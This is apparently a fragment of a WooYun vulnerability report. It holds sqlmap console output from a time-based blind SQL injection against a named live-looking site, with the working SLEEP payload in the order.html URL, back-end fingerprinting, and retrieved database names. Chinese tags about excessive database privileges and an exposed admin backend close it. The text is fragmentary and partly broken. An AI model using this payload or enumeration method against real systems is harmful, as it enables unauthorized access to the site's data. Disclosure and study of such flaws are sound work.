 选定 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://qz.89898989.com/prod...
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://qz.89898989.com:80/product/order.html?person=1&productid=127
) AND (SELECT * FROM (SELECT(SLEEP(5)))yLET) AND (8240=8240&visatype=
---
[06:15:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[06:15:30] [INFO] fetching database names
[06:15:30] [INFO] fetching number of databases
[06:15:30] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[06:16:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[06:16:20] [INFO] retrieved:
[06:16:26] [INFO] adjusting time delay to 3 seconds due to good response times
information_schema
[06:22:26] [INFO] retrieved: bzcenter
[06:25:07] [INFO] retrieved: ebo
ng" a
分隔
后台
数据库账户权限过高 字符类型注射 管理后台对外 注射技巧
asp+sqlserver注射 Mysql
www.wooyun.org